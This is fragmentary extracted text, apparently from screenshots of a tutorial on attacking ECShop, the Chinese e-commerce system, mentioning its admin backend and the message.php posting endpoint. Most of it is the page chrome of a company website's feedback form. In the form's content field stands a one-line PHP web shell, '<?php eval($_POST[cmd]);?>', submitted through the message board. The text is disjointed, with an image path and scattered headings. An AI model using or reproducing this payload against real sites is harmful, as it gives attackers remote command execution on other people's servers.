 ECSHOP 管理
.com,
ecshop后台
ecshop后台
再说两种ecs
ECshop商城
/message.php?act=post
网站首页 公司简介 服务体系 典型案例 行业新闻 人才招聘 留言板
位置: 首页 > 留言反馈
留言反馈 FEEDBACK
留言列表
发表留言
联系我们
CONTACT US
电话:
传真:
地址:
用心服务 创造价值
追求满意 永无止境
留言反馈
用户名 匿名用户
Email xxx
主题 xxxx
内容 <?php eval($_POST[cmd]);?>
发表留言
2008-2012 能源科技出品
首页 | 免责声明 | 隐私保护 | 版权信息